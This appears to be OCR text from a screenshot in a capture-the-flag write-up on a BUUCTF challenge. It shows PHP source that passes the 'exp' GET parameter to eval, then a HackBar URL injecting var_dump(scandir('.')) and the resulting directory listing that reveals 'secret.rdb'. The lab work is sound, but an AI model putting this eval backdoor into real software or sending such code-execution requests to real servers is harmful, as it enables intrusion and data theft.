 <?php  highlight_file(__FILE__);  @eval($_GET['exp']);?> array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(10) "secret.rdb" }
元素 控制台 源代码 网络 性能 内存 应用 HackBar Lighthouse Cookie Editor Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://31e214e5-29bd-465a-ae93-5ec2357127f2.node4.buuoj.cn:81/?exp=var_dump(scandir('.'));